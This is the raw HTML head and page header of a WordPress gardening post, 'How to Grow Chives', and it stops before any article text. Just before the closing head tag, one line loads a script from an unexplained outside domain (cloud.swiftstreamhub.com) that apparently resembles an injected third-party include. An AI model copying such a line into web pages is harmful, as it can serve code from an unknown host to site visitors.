

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goagarden.com/how-to-grow-chives/
body_size: 22776
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://goagarden.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg?fit=600%2C1200&ssl=1" /><title>How to Grow Chives - Organic Gardening</title><meta name="description" content="How to Grow Chives, including how to plant your chive seedlings, how to plant chives in pots, how to care for chive seedlings, and how to harvest chives" /><link rel="canonical" href="https://goagarden.com/how-to-grow-chives/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How to Grow Chives - Organic Gardening" /><meta property="og:description" content="How to Grow Chives, including how to plant your chive seedlings, how to plant chives in pots, how to care for chive seedlings, and how to harvest chives" /><meta property="og:url" content="https://goagarden.com/how-to-grow-chives/" /><meta property="og:site_name" content="Organic Gardening" /><meta property="article:published_time" content="2016-03-22T00:33:08+00:00" /><meta property="article:modified_time" content="2016-04-02T12:55:53+00:00" /><meta property="og:image" content="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg?fit=600%2C1200&ssl=1" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="1200" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://goagarden.com/how-to-grow-chives/","url":"https://goagarden.com/how-to-grow-chives/","name":"How to Grow Chives - Organic Gardening","isPartOf":{"@id":"https://goagarden.com/#website"},"primaryImageOfPage":{"@id":"https://goagarden.com/how-to-grow-chives/#primaryimage"},"image":{"@id":"https://goagarden.com/how-to-grow-chives/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg?fit=600%2C1200&ssl=1","datePublished":"2016-03-22T00:33:08+00:00","dateModified":"2016-04-02T12:55:53+00:00","author":{"@id":"https://goagarden.com/#/schema/person/99cc5858f4fb7f2b6f4c8b4706dc6934"},"description":"How to Grow Chives, including how to plant your chive seedlings, how to plant chives in pots, how to care for chive seedlings, and how to harvest chives","breadcrumb":{"@id":"https://goagarden.com/how-to-grow-chives/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://goagarden.com/how-to-grow-chives/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goagarden.com/how-to-grow-chives/#primaryimage","url":"https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg?fit=600%2C1200&ssl=1","contentUrl":"https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg?fit=600%2C1200&ssl=1","width":600,"height":1200},{"@type":"BreadcrumbList","@id":"https://goagarden.com/how-to-grow-chives/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goagarden.com/"},{"@type":"ListItem","position":2,"name":"How to Grow Chives"}]},{"@type":"WebSite","@id":"https://goagarden.com/#website","url":"https://goagarden.com/","name":"Organic Gardening","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goagarden.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://goagarden.com/#/schema/person/99cc5858f4fb7f2b6f4c8b4706dc6934","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goagarden.com/#/schema/person/image/","url":"https://goagarden.com/wp-content/litespeed/avatar/f6e05d2c32ae93aea06e9eaf978237b7.jpg?ver=1762890119","contentUrl":"https://goagarden.com/wp-content/litespeed/avatar/f6e05d2c32ae93aea06e9eaf978237b7.jpg?ver=1762890119","caption":"admin"},"url":"https://goagarden.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Organic Gardening &raquo; Feed" href="https://goagarden.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Organic Gardening &raquo; Comments Feed" href="https://goagarden.com/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://goagarden.com/wp-content/litespeed/css/b86892aefcaa54ba6171d02ec2d931dc.css?ver=43f6e" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src="https://goagarden.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://goagarden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goagarden.com/wp-json/wp/v2/posts/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goagarden.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://wp.me/paCLEv-2W' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goagarden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goagarden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F&#038;format=xml" /><meta property="og:title" content="How to Grow Chives" /><meta property="og:type" content="blog" /><meta property="og:url" content="https://goagarden.com/how-to-grow-chives/" /><meta property="og:site_name" content="" /><meta property="og:description" content="" /><meta property="og:image" content="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg?fit=600%2C1200&ssl=1" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:site" content="" /><meta property="twitter:description" content="" /><meta property="twitter:title" content="How to Grow Chives" /><meta property="twitter:image" content="https://i0.wp.com/goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg?fit=600%2C1200&ssl=1" /><meta name="generator" content="Site Kit by Google 1.147.0" /><style>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"98fc52fe13","wpRestUrl":"https:\/\/goagarden.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/goagarden.com\/wp-admin\/","wpRestNonce":"98fc52fe13","wpRestUrl":"https:\/\/goagarden.com\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7048855757351025&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/goagarden.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="https:\/\/goagarden.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="7";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <meta name="propeller" content="6742d4695ab4788f0c3d5b623232ae48"> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://goagarden.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goagarden.com/category/gardening/",
                    "name": "gardening"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goagarden.com/how-to-grow-chives/",
                    "name": "How to Grow Chives"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="post-template-default single single-post postid-182 single-format-standard global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-gardening-container"><ul id="menu-gardening" class="td-mobile-main-menu"><li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-68"><a href="https://goagarden.com/category/gardening/">gardening</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://goagarden.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://goagarden.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"></div><div class="menu-gardening-container"><ul id="menu-gardening-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-68"><a href="https://goagarden.com/category/gardening/">gardening</a></li></ul></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://goagarden.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in gardening" class="entry-crumb" href="https://goagarden.com/category/gardening/">gardening</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Grow Chives</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-182" class="post-182 post type-post status-publish format-standard has-post-thumbnail category-gardening" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://goagarden.com/category/gardening/">gardening</a></li></ul><header class="td-post-title"><h1 class="entry-title">How to Grow Chives</h1><div class="td-module-meta-info"><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://goagarden.com/author/admin/">admin</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-182">5225</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Grow+Chives&url=https%3A%2F%2Fgoagarden.com%2Fhow-to-grow-chives%2F&via=Organic+Gardening"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://goagarden.com/how-to-grow-chives/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://goagarden.com/how-to-grow-chives/&amp;media=https://goagarden.com/wp-content/uploads/2016/03/How-to-Grow-Chives.jpg&description=How to Grow Chives, including how to plant your chive seedlings, how to plant chives in pots, how to care for chive seedlings, and how to harvest chives"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+to+Grow+Chives %0A%0A https://goagarden.com/how-to-grow-chives/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content">
